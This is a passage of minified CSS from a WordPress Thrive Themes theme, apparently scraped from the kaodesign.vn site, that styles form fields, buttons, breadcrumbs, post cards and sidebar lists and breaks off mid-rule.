[data-css="tve-u-170773f37a2"]{font-family:var(--tve-font-family,Muli);--tcb-applied-color:var$(--tcb-skin-color-5);color:var(--tve-color,var(--tcb-skin-color-5)) !important;font-weight:var(--tve-font-weight,var(--g-regular-weight,normal) ) !important;font-size:var(--tve-font-size,14px) !important;}:not(#tve) .tve-theme-65 .bottom-section [data-css="tve-u-170773f37a5"]:hover input,:not(#tve) .tve-theme-65 .bottom-section [data-css="tve-u-170773f37a5"]:hover textarea{background-image:none !important;border-bottom:1px solid var(--tcb-skin-color-1) !important;}.tve-theme-65 .bottom-section [data-css="tve-u-170773f37a5"] input,.tve-theme-65 .bottom-section [data-css="tve-u-170773f37a5"] textarea{padding:20px !important;margin-bottom:0px !important;}:not(#tve) .tve-theme-65 .bottom-section [data-css="tve-u-170773f37a5"] input,:not(#tve) .tve-theme-65 .bottom-section [data-css="tve-u-170773f37a5"] textarea{border-top:none;border-right:none;border-bottom:1px solid rgba(0,0,0,0.15);border-left:none;border-image:initial;border-radius:0px;overflow:hidden;}.tve-theme-65 .bottom-section [data-css="tve-u-170773f37a8"]{--tve-font-weight:var(--g-regular-weight,normal);--tve-font-family:Muli;--g-bold-weight:600;--g-regular-weight:400;--tve-color:var(--tcb-skin-color-5);--tve-font-size:14px;margin-bottom:5px !important;}:not(#tve) .tve-theme-65 .bottom-section [data-css="tve-u-170773f37a8"]{font-family:var(--tve-font-family,Muli);--tcb-applied-color:var$(--tcb-skin-color-5);color:var(--tve-color,var(--tcb-skin-color-5)) !important;font-weight:var(--tve-font-weight,var(--g-regular-weight,normal) ) !important;font-size:var(--tve-font-size,14px) !important;}:not(#tve) .tve-theme-65 .bottom-section [data-css="tve-u-170773f37ac"]:hover input,:not(#tve) .tve-theme-65 .bottom-section [data-css="tve-u-170773f37ac"]:hover textarea{background-image:none !important;border-bottom:1px solid var(--tcb-skin-color-1) !important;}.tve-theme-65 .bottom-section [data-css="tve-u-170773f37ac"] input,.tve-theme-65 .bottom-section [data-css="tve-u-170773f37ac"] textarea{padding:20px !important;margin-bottom:0px !important;}:not(#tve) .tve-theme-65 .bottom-section [data-css="tve-u-170773f37ac"] input,:not(#tve) .tve-theme-65 .bottom-section [data-css="tve-u-170773f37ac"] textarea{border-top:none;border-right:none;border-bottom:1px solid rgba(0,0,0,0.15);border-left:none;border-image:initial;border-radius:0px;overflow:hidden;}.tve-theme-65 .bottom-section [data-css="tve-u-170773f37af"]{--tve-font-weight:var(--g-regular-weight,normal);--tve-font-family:Muli;--g-bold-weight:600;--g-regular-weight:400;--tve-color:var(--tcb-skin-color-5);--tve-font-size:14px;margin-bottom:5px !important;}:not(#tve) .tve-theme-65 .bottom-section [data-css="tve-u-170773f37af"]{font-family:var(--tve-font-family,Muli);--tcb-applied-color:var$(--tcb-skin-color-5);color:var(--tve-color,var(--tcb-skin-color-5)) !important;font-weight:var(--tve-font-weight,var(--g-regular-weight,normal) ) !important;font-size:var(--tve-font-size,14px) !important;}:not(#tve) .tve-theme-65 .bottom-section [data-css="tve-u-170773f37b2"]:hover input,:not(#tve) .tve-theme-65 .bottom-section [data-css="tve-u-170773f37b2"]:hover textarea{background-image:none !important;border-bottom:1px solid var(--tcb-skin-color-1) !important;}.tve-theme-65 .bottom-section [data-css="tve-u-170773f37b2"] input,.tve-theme-65 .bottom-section [data-css="tve-u-170773f37b2"] textarea{padding:20px !important;margin-bottom:0px !important;}:not(#tve) .tve-theme-65 .bottom-section [data-css="tve-u-170773f37b2"] input,:not(#tve) .tve-theme-65 .bottom-section [data-css="tve-u-170773f37b2"] textarea{border-top:none;border-right:none;border-bottom:1px solid rgba(0,0,0,0.15);border-left:none;border-image:initial;border-radius:0px;overflow:hidden;}:not(#tve) .tve-theme-65 .bottom-section [data-css="tve-u-170773f37b8"]:hover button{background-color:rgb(47,138,231) !important;}:not(#tve) .tve-theme-65 .bottom-section [data-css="tve-u-170773f37b8"] button{text-transform:capitalize;border-color:rgb(255,254,254);font-weight:var(--tve-font-weight,var(--g-regular-weight,normal));font-family:var(--tve-font-family,Muli);font-size:var(--tve-font-size,12px);background-image:none !important;background-color:var(--tcb-skin-color-4) !important;padding:14px !important;}:not(#tve) .tve-theme-65 .bottom-section [data-css="tve-u-170773f37b8"]{max-width:34%;width:34%;}.tve-theme-65 .bottom-section [data-css="tve-u-170773f37b8"]{float:right;z-index:3;position:relative;--tve-font-weight:var(--g-regular-weight,normal);--tve-font-family:Muli;--g-bold-weight:500;--g-regular-weight:400;--tve-font-size:12px;}:not(#tve) .tve-theme-65 .bottom-section [data-css="tve-u-170773f37a5"] input,:not(#tve) .tve-theme-65 .bottom-section [data-css="tve-u-170773f37a5"] input::placeholder,:not(#tve) .tve-theme-65 .bottom-section [data-css="tve-u-170773f37a5"] textarea,:not(#tve) .tve-theme-65 .bottom-section [data-css="tve-u-170773f37a5"] textarea::placeholder{font-weight:var(--tve-font-weight,var(--g-regular-weight,normal));font-family:var(--tve-font-family,Muli);font-size:var(--tve-font-size,16px);}:not(#tve) .tve-theme-65 .bottom-section [data-css="tve-u-170773f37ac"] input,:not(#tve) .tve-theme-65 .bottom-section [data-css="tve-u-170773f37ac"] input::placeholder,:not(#tve) .tve-theme-65 .bottom-section [data-css="tve-u-170773f37ac"] textarea,:not(#tve) .tve-theme-65 .bottom-section [data-css="tve-u-170773f37ac"] textarea::placeholder{font-weight:var(--tve-font-weight,var(--g-regular-weight,normal));font-family:var(--tve-font-family,Muli);font-size:var(--tve-font-size,16px);}:not(#tve) .tve-theme-65 .bottom-section [data-css="tve-u-170773f37b2"] input,:not(#tve) .tve-theme-65 .bottom-section [data-css="tve-u-170773f37b2"] input::placeholder,:not(#tve) .tve-theme-65 .bottom-section [data-css="tve-u-170773f37b2"] textarea,:not(#tve) .tve-theme-65 .bottom-section [data-css="tve-u-170773f37b2"] textarea::placeholder{font-weight:var(--tve-font-weight,var(--g-regular-weight,normal));font-family:var(--tve-font-family,Muli);font-size:var(--tve-font-size,16px);}.tve-theme-65 .bottom-section [data-css="tve-u-170773f37a5"]{--tve-font-weight:var(--g-regular-weight,normal);--tve-font-family:Muli;--g-regular-weight:400;--g-bold-weight:500;--tve-font-size:16px;}.tve-theme-65 .bottom-section [data-css="tve-u-170773f37ac"]{--tve-font-weight:var(--g-regular-weight,normal);--tve-font-family:Muli;--g-regular-weight:400;--g-bold-weight:500;--tve-font-size:16px;}.tve-theme-65 .bottom-section [data-css="tve-u-170773f37b2"]{--tve-font-weight:var(--g-regular-weight,normal);--tve-font-family:Muli;--g-regular-weight:400;--g-bold-weight:500;--tve-font-size:16px;}.tve-theme-65 .bottom-section [data-css="tve-u-1707741019f"]{margin-left:-30px;padding-top:0px !important;padding-bottom:0px !important;}.tve-theme-65 .bottom-section [data-css="tve-u-170774104ce"]{margin-top:0px !important;margin-bottom:0px !important;}.tve-theme-65 .bottom-section [data-css="tve-u-170773fce45"]{margin-bottom:0px !important;}.tve-theme-65 .bottom-section [data-css="tve-u-17077416b6f"]{margin-bottom:0px !important;margin-top:0px !important;}:not(#tve) .tve-theme-65 .bottom-section [data-css="tve-u-1707742b4a3"] >:first-child{color:rgb(255,255,255);}.tve-theme-65 .bottom-section [data-css="tve-u-170773f8330"]{padding:0px !important;margin:0px !important;}:not(#tve) .tve-theme-65 .bottom-section [data-css="tve-u-170773f37b8"] .thrv_icon{left:0px;right:auto;transform:translate(50%,-50%);}.tve-theme-65 .bottom-section [data-css="tve-u-17077fc4c4f"]{max-width:43.6%;}.tve-theme-65 .bottom-section [data-css="tve-u-17077fc4cab"]{max-width:56.4%;}.tve-theme-65 .bottom-section [data-css="tve-u-1707741019f"] > .tcb-flex-col{padding-left:30px;}:not(#tve) .tve-theme-65 .bottom-section [data-css="tve-u-17077fe1f03"]{padding-bottom:0px !important;margin-bottom:0px !important;}.tve-theme-65 .top-section .section-background{background-color:var(--tcb-skin-color-0) !important;background-image:none !important;}.tve-theme-65 .top-section .section-content{justify-content:flex-end;display:flex;flex-direction:column;--tve-color:rgb(255,255,255);padding:40px 20px !important;min-height:275px !important;}.tve-theme-65 .top-section .section-content p,.tve-theme-65 .top-section .section-content li,.tve-theme-65 .top-section .section-content label,.tve-theme-65 .top-section .section-content .tcb-plain-text{color:var(--tve-color,rgb(255,255,255));--tcb-applied-color:rgb(255,255,255);}.tve-theme-65 .top-section .thrive-breadcrumbs{padding:0px !important;justify-content:center !important;}.tve-theme-65 .top-section [data-css="tve-u-170876bfa68"]{box-shadow:rgba(0,0,0,0.08) 0px 0px 11px 0px;border-radius:6px;overflow:hidden;float:none;min-width:70%;padding:12px !important;background-color:rgb(255,255,255) !important;margin:0px auto 50px !important;}:not(#tve) .tve-theme-65 .top-section [data-css="tve-u-170876bfa6b"] button{border-radius:0px;overflow:hidden;color:var(--tve-color,var(--tcb-skin-color-0));--tcb-applied-color:var$(--tcb-skin-color-0);font-weight:var(--g-bold-weight,bold);letter-spacing:0px;font-size:16px;border-left:1px solid rgba(0,0,0,0.16);padding:8px 10px !important;background-color:transparent !important;}:not(#tve) .tve-theme-65 .top-section [data-css="tve-u-170876bfa6b"]:hover button{color:rgb(57,163,209) !important;--tcb-applied-color:rgb(57,163,209) !important;}.tve-theme-65 .top-section [data-css="tve-u-170876bfa6e"]{padding-left:5px !important;padding-right:5px !important;}:not(#tve) .tve-theme-65 .top-section [data-css="tve-u-170876bfa71"] input{border:none;border-radius:0px;overflow:hidden;color:rgba(0,0,0,0.75);--tcb-applied-color:rgba(0,0,0,0.75);font-size:14px;}.tve-theme-65 .top-section [data-css="tve-u-170876bfa71"] input{letter-spacing:2px;padding:4px !important;background-color:transparent !important;}:not(#tve) .tve-theme-65 .top-section [data-css="tve-u-170876bfa71"]:hover input{color:rgba(0,0,0,0.9) !important;--tcb-applied-color:rgba(0,0,0,0.9) !important;}.tve-theme-65 .top-section [data-css="tve-u-170876bfa6b"]{--tve-color:var(--tcb-skin-color-0);}:not(#tve) .tve-theme-65 .top-section:not(#tve) [data-css="tve-u-170876bfa6b"]:hover button{color:var(--tve-color,var(--tcb-skin-color-3)) !important;--tcb-applied-color:var$(--tcb-skin-color-3) !important;border-left:1px solid var(--tcb-skin-color-1) !important;}:not(#tve) .tve-theme-65 .top-section [data-css="tve-u-170876bfa6b"]:hover{--tve-color:var(--tcb-skin-color-3) !important;}.tve-theme-65 .top-section [data-css="tve-u-1708772a8a6"] .thrive-breadcrumb-path a{--tcb-applied-color:rgba(255,255,255,0.85);font-size:var(--tve-font-size,14px) !important;color:var(--tve-color,rgba(255,255,255,0.85)) !important;line-height:var(--tve-line-height,1.2em) !important;}.tve-theme-65 .top-section [data-css="tve-u-1708772a8a6"] .thrive-breadcrumb-path{--tve-font-size:14px;--tve-color:rgba(255,255,255,0.85);--tve-line-height:1.2em;}.tve-theme-65 .top-section [data-css="tve-u-1708772a8a6"] .thrive-breadcrumb-leaf span{font-size:var(--tve-font-size,14px) !important;line-height:var(--tve-line-height,1.2em) !important;}.tve-theme-65 .top-section [data-css="tve-u-1708772a8a6"] .thrive-breadcrumb-leaf{--tve-font-size:14px;--tve-line-height:1.2em;}:not(#tve) .tve-theme-65 .top-section [data-css="tve-u-1708772a8a6"] .thrive-breadcrumb-separator{font-size:14px !important;width:14px !important;height:14px !important;}.tve-theme-65 .content-section .section-content{padding:20px 10px !important;}.tve-theme-65 .content-section #main{margin-top:0px !important;margin-bottom:30px !important;}.tve-theme-65 .content-section #main .post-wrapper.thrv_wrapper{width:calc((100% - 0px) / 1);}.tve-theme-65 .content-section #main [data-css="tve-u-17067dadca4"] .tcb-button-link{border-color:rgba(0,0,0,0.12) currentcolor currentcolor;border-style:solid none none;border-width:1px medium medium;border-image:initial;letter-spacing:var(--tve-letter-spacing,3px);border-radius:0px;overflow:hidden;padding-left:8px !important;background-color:transparent !important;padding-right:8px !important;}:not(#tve) .tve-theme-65 .content-section #main [data-css="tve-u-17067dadca4"]:hover .tcb-button-link{padding-left:0px !important;}:not(#tve) .tve-theme-65 .content-section #main .post-wrapper:hover{background-image:none !important;background-color:transparent !important;}.tve-theme-65 .content-section #main [data-css="tve-u-17067dadc9a"]{margin-left:-40px;padding:0px !important;}.tve-theme-65 .content-section #main [data-css="tve-u-17067dadc99"]{margin:0px !important;}.tve-theme-65 .content-section #main [data-css="tve-u-17067dadca1"]{padding:5px !important;}.tve-theme-65 .content-section #main [data-css="tve-u-17067dadc9a"] > .tcb-flex-col{padding-left:40px;}:not(#tve) .tve-theme-65 .content-section #main [data-css="tve-u-17067e18185"] p,:not(#tve) .tve-theme-65 .content-section #main [data-css="tve-u-17067e18185"] a,:not(#tve) .tve-theme-65 .content-section #main [data-css="tve-u-17067e18185"] ul,:not(#tve) .tve-theme-65 .content-section #main [data-css="tve-u-17067e18185"] ul > li,:not(#tve) .tve-theme-65 .content-section #main [data-css="tve-u-17067e18185"] ol,:not(#tve) .tve-theme-65 .content-section #main [data-css="tve-u-17067e18185"] ol > li,:not(#tve) .tve-theme-65 .content-section #main [data-css="tve-u-17067e18185"] h1,:not(#tve) .tve-theme-65 .content-section #main [data-css="tve-u-17067e18185"] h2,:not(#tve) .tve-theme-65 .content-section #main [data-css="tve-u-17067e18185"] h3,:not(#tve) .tve-theme-65 .content-section #main [data-css="tve-u-17067e18185"] h4,:not(#tve) .tve-theme-65 .content-section #main [data-css="tve-u-17067e18185"] h5,:not(#tve) .tve-theme-65 .content-section #main [data-css="tve-u-17067e18185"] h6,:not(#tve) .tve-theme-65 .content-section #main [data-css="tve-u-17067e18185"] blockquote > p,:not(#tve) .tve-theme-65 .content-section #main [data-css="tve-u-17067e18185"] pre{font-size:var(--tve-font-size,16px);}.tve-theme-65 .content-section #main [data-css="tve-u-17067e18185"]{--tve-font-size:16px;margin-top:0px !important;margin-bottom:0px !important;}:not(#tve) .tve-theme-65 .content-section #main [data-css="tve-u-17067dadca4"] .tcb-button-link span{font-weight:var(--tve-font-weight,var(--g-bold-weight,bold));color:var(--tve-color,var(--tcb-skin-color-4));--tcb-applied-color:var$(--tcb-skin-color-4);}.tve-theme-65 .content-section #main [data-css="tve-u-17067dadca4"]{--tve-font-weight:var(--g-bold-weight,bold);--tve-font-family:Muli;--g-regular-weight:400;--g-bold-weight:800;--tve-font-size:12px;--tve-letter-spacing:3px;--tve-color:var(--tcb-skin-color-4);}:not(#tve) .tve-theme-65 .content-section #main [data-css="tve-u-17067dadca4"] .tcb-button-link{font-family:var(--tve-font-family,Muli);font-size:var(--tve-font-size,12px) !important;}:not(#tve) .tve-theme-65 .content-section #main [data-css="tve-u-17067dadca4"]:hover .tcb-button-link span{color:var(--tve-color,var(--tcb-skin-color-0)) !important;--tcb-applied-color:var$(--tcb-skin-color-0) !important;}:not(#tve) .tve-theme-65 .content-section #main [data-css="tve-u-17067dadca4"]:hover{--tve-color:var(--tcb-skin-color-0) !important;}.tve-theme-65 .content-section #main .post-wrapper.thrv_wrapper:nth-child(n+2){margin-top:60px !important;}.tve-theme-65 .content-section #main .post-wrapper.thrv_wrapper:not(:nth-child(n+2)){margin-top:0px !important;}.tve-theme-65 .content-section #main .post-wrapper.thrv_wrapper:nth-child(n){margin-right:0px !important;}:not(#tve) .tve-theme-65 .content-section #main [data-css="tve-u-1712fa74dda"]{padding-bottom:14px !important;margin-bottom:0px !important;font-size:30px !important;}.tve-theme-65 .content-section #main [data-css="tve-u-171300196c7"]{max-width:50%;}.tve-theme-65 .content-section #main [data-css="tve-u-1713001975b"]{max-width:50%;}.tve-theme-65 .content-section #main [data-css="tve-u-1713b061954"]{background-image:linear-gradient(rgba(0,0,0,0.5) 0%,rgba(0,0,0,0) 40%),url("https://kaodesign.vn/wp-content/uploads/thrive-theme/images/Post-1_featured-1024x373-2.jpg?dynamic_featured=1&size=large") !important;background-size:auto,cover !important;background-position:50% 50%,50% 50% !important;background-attachment:scroll,scroll !important;background-repeat:no-repeat,no-repeat !important;}.tve-theme-65 .content-section #main [data-css="tve-u-1713b063dfd"]{padding:10px !important;margin-top:0px !important;margin-bottom:0px !important;}.tve-theme-65 .content-section #main .thrv-content-box [data-css="tve-u-1713b066e09"]{min-height:275px;}:not(#tve) .tve-theme-65 .content-section #main [data-css="tve-u-1713b081d3c"]{padding-bottom:0px !important;margin-bottom:0px !important;}:not(#tve) .tve-theme-65 .content-section #main .thrv-content-box [data-css="tve-u-1713b083a1f"] p,:not(#tve) .tve-theme-65 .content-section #main .thrv-content-box [data-css="tve-u-1713b083a1f"] li,:not(#tve) .tve-theme-65 .content-section #main .thrv-content-box [data-css="tve-u-1713b083a1f"] blockquote,:not(#tve) .tve-theme-65 .content-section #main .thrv-content-box [data-css="tve-u-1713b083a1f"] address,:not(#tve) .tve-theme-65 .content-section #main .thrv-content-box [data-css="tve-u-1713b083a1f"] .tcb-plain-text,:not(#tve) .tve-theme-65 .content-section #main .thrv-content-box [data-css="tve-u-1713b083a1f"] label{font-size:var(--tve-font-size,11px);line-height:var(--tve-line-height,1.45em);}.tve-theme-65 .content-section #main .thrv-content-box [data-css="tve-u-1713b083a1f"]{--tve-font-size:11px;--tve-color:rgb(255,255,255);text-align:right;min-height:1px;--tve-letter-spacing:1px;--tve-line-height:1.45em;}.tve-theme-65 .content-section #main [data-css="tve-u-1713b084332"]{top:10px;right:10px;padding:2px 4px !important;margin:0px 0px 0px 10px !important;z-index:14 !important;position:absolute !important;}.tve-theme-65 .content-section #main [data-css="tve-u-1713b088910"]{background-color:rgba(0,0,0,0.4) !important;}:not(#tve) .tve-theme-65 .content-section #main .thrv-content-box [data-css="tve-u-1713b083a1f"] p,:not(#tve) .tve-theme-65 .content-section #main .thrv-content-box [data-css="tve-u-1713b083a1f"] li,:not(#tve) .tve-theme-65 .content-section #main .thrv-content-box [data-css="tve-u-1713b083a1f"] blockquote,:not(#tve) .tve-theme-65 .content-section #main .thrv-content-box [data-css="tve-u-1713b083a1f"] address,:not(#tve) .tve-theme-65 .content-section #main .thrv-content-box [data-css="tve-u-1713b083a1f"] .tcb-plain-text,:not(#tve) .tve-theme-65 .content-section #main .thrv-content-box [data-css="tve-u-1713b083a1f"] label,:not(#tve) .tve-theme-65 .content-section #main .thrv-content-box [data-css="tve-u-1713b083a1f"] h1,:not(#tve) .tve-theme-65 .content-section #main .thrv-content-box [data-css="tve-u-1713b083a1f"] h2,:not(#tve) .tve-theme-65 .content-section #main .thrv-content-box [data-css="tve-u-1713b083a1f"] h3,:not(#tve) .tve-theme-65 .content-section #main .thrv-content-box [data-css="tve-u-1713b083a1f"] h4,:not(#tve) .tve-theme-65 .content-section #main .thrv-content-box [data-css="tve-u-1713b083a1f"] h5,:not(#tve) .tve-theme-65 .content-section #main .thrv-content-box [data-css="tve-u-1713b083a1f"] h6{color:var(--tve-color,rgb(255,255,255));--tcb-applied-color:rgb(255,255,255);}.tve-theme-65 .content-section #main [data-css="tve-u-1713b084332"] > .tve-cb{justify-content:center;display:flex;flex-direction:column;}.tve-theme-65 .content-section #main .thrv-content-box [data-css="tve-u-1713b083a1f"] p,.tve-theme-65 .content-section #main .thrv-content-box [data-css="tve-u-1713b083a1f"] li,.tve-theme-65 .content-section #main .thrv-content-box [data-css="tve-u-1713b083a1f"] blockquote,.tve-theme-65 .content-section #main .thrv-content-box [data-css="tve-u-1713b083a1f"] address,.tve-theme-65 .content-section #main .thrv-content-box [data-css="tve-u-1713b083a1f"] .tcb-plain-text,.tve-theme-65 .content-section #main .thrv-content-box [data-css="tve-u-1713b083a1f"] label{letter-spacing:var(--tve-letter-spacing,1px);}.tve-theme-65 .content-section [data-css="tve-u-1713b0ed161"] .tcb-button-link{border-radius:0px;overflow:hidden;border-top:1px solid var(--tcb-skin-color-8);border-right:none;border-bottom:1px solid var(--tcb-skin-color-8);border-left:none;border-image:initial;padding:18px !important;}:not(#tve) .tve-theme-65 .content-section [data-css="tve-u-1713b0ed161"] .tcb-button-link span{color:var(--tve-color,var(--tcb-skin-color-18));--tcb-applied-color:var$(--tcb-skin-color-18);}.tve-theme-65 .content-section [data-css="tve-u-1713b0ed161"]{--tve-color:var(--tcb-skin-color-18);}.tve-theme-65 .content-section [data-css="tve-u-1713b0f9fcd"]{border-top:none;margin-bottom:30px !important;}:not(#tve) .tve-theme-65 .content-section [data-css="tve-u-1713b0ed161"]:hover .tcb-button-link{border-top:1px solid var(--tcb-skin-color-1) !important;border-bottom:1px solid var(--tcb-skin-color-1) !important;}:not(#tve) .tve-theme-65 .content-section:not(#tve) [data-css="tve-u-1713b0ed161"]:hover .tcb-button-link span{color:var(--tve-color,var(--tcb-skin-color-0)) !important;--tcb-applied-color:var$(--tcb-skin-color-0) !important;}:not(#tve) .tve-theme-65 .content-section [data-css="tve-u-1713b0ed161"]:hover{--tve-color:var(--tcb-skin-color-0) !important;}.tve-theme-65 .sidebar-section .section-background{border:1px solid rgba(0,0,0,0.12);background-color:transparent !important;}:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-16ed189a0b8"]{letter-spacing:3px;--tcb-applied-color:var$(--tcb-skin-color-3);font-size:11px !important;text-transform:uppercase !important;font-weight:var(--g-bold-weight,bold) !important;color:rgb(5,5,65) !important;padding-top:0px !important;margin-top:0px !important;padding-bottom:20px !important;margin-bottom:0px !important;}.tve-theme-65 .sidebar-section [data-css="tve-u-16ed18b1f3e"]{margin-top:0px !important;padding:0px !important;margin-bottom:0px !important;}.tve-theme-65 .sidebar-section .section-content{padding:20px !important;}.tve-theme-65 .sidebar-section [data-css="tve-u-16ed18f1172"]{min-height:52px;--tve-color:var(--tcb-skin-color-5);padding:0px !important;margin-bottom:30px !important;margin-right:0px !important;}:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-170147930c0"]{letter-spacing:3px;--tcb-applied-color:var$(--tcb-skin-color-3);font-size:11px !important;text-transform:uppercase !important;font-weight:var(--g-bold-weight,bold) !important;color:rgb(5,5,65) !important;padding-top:0px !important;margin-top:0px !important;padding-bottom:20px !important;margin-bottom:0px !important;}:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-17014793f17"]{letter-spacing:3px;--tcb-applied-color:var$(--tcb-skin-color-3);font-size:11px !important;text-transform:uppercase !important;font-weight:var(--g-bold-weight,bold) !important;color:rgb(5,5,65) !important;padding-top:0px !important;margin-top:0px !important;padding-bottom:20px !important;margin-bottom:0px !important;}:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-170147953de"]{letter-spacing:3px;--tcb-applied-color:var$(--tcb-skin-color-3);font-size:11px !important;text-transform:uppercase !important;font-weight:var(--g-bold-weight,bold) !important;color:rgb(5,5,65) !important;padding-top:1px !important;margin-top:0px !important;padding-bottom:20px !important;margin-bottom:0px !important;}.tve-theme-65 .sidebar-section [data-css="tve-u-16ed18f1172"] .thrive-dynamic-styled-list-item{margin-bottom:10px !important;margin-right:15px !important;padding-bottom:0px !important;margin-left:0px !important;}:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-16ed18f1172"] p,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-16ed18f1172"] li,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-16ed18f1172"] blockquote,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-16ed18f1172"] address,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-16ed18f1172"] .tcb-plain-text,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-16ed18f1172"] label,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-16ed18f1172"] h1,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-16ed18f1172"] h2,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-16ed18f1172"] h3,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-16ed18f1172"] h4,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-16ed18f1172"] h5,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-16ed18f1172"] h6{color:var(--tve-color,var(--tcb-skin-color-5));--tcb-applied-color:var$(--tcb-skin-color-5);}:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-16ed18f1172"] .thrive-dynamic-styled-list-text a:hover{text-decoration-line:none !important;--eff:none !important;text-decoration-color:var(--eff-color,currentColor) !important;color:inherit !important;}.tve-theme-65 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item{--tve-line-height:1.5em;margin-right:8px !important;padding:8px !important;margin-bottom:8px !important;background-color:var(--tcb-skin-color-9) !important;margin-left:0px !important;}:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-1702012ffdb"] p,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-1702012ffdb"] li,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-1702012ffdb"] blockquote,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-1702012ffdb"] address,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-1702012ffdb"] .tcb-plain-text,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-1702012ffdb"] label,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-1702012ffdb"] h1,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-1702012ffdb"] h2,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-1702012ffdb"] h3,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-1702012ffdb"] h4,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-1702012ffdb"] h5,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-1702012ffdb"] h6{color:var(--tve-color,var(--tcb-skin-color-4));--tcb-applied-color:var$(--tcb-skin-color-4);}.tve-theme-65 .sidebar-section [data-css="tve-u-1702012ffdb"]{--tve-color:var(--tcb-skin-color-4);--tve-letter-spacing:1px;--tve-font-size:14px;padding:0px !important;margin-bottom:30px !important;}.tve-theme-65 .sidebar-section [data-css="tve-u-1702012ffdb"] p,.tve-theme-65 .sidebar-section [data-css="tve-u-1702012ffdb"] li,.tve-theme-65 .sidebar-section [data-css="tve-u-1702012ffdb"] blockquote,.tve-theme-65 .sidebar-section [data-css="tve-u-1702012ffdb"] address,.tve-theme-65 .sidebar-section [data-css="tve-u-1702012ffdb"] .tcb-plain-text,.tve-theme-65 .sidebar-section [data-css="tve-u-1702012ffdb"] label{letter-spacing:var(--tve-letter-spacing,1px);}:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-1702012ffdb"] p,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-1702012ffdb"] li,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-1702012ffdb"] blockquote,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-1702012ffdb"] address,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-1702012ffdb"] .tcb-plain-text,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-1702012ffdb"] label{font-size:var(--tve-font-size,14px);}:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item:hover{background-color:rgb(255,255,255) !important;box-shadow:rgba(0,0,0,0.04) 0px 2px 5px 0px !important;--tve-text-decoration:none !important;--tve-color:var(--tcb-skin-color-0) !important;}:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item:hover p,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item:hover li,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item:hover blockquote,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item:hover address,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item:hover .tcb-plain-text,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item:hover label{text-decoration:var(--tve-text-decoration,none) !important;}:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item:hover p,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item:hover li,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item:hover blockquote,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item:hover address,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item:hover .tcb-plain-text,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item:hover label,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item:hover h1,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item:hover h2,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item:hover h3,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item:hover h4,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item:hover h5,:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-1702012ffdb"] .thrive-dynamic-styled-list-item:hover h6{color:var(--tve-color,var(--tcb-skin-color-0)) !important;--tcb-applied-color:var$(--tcb-skin-color-0) 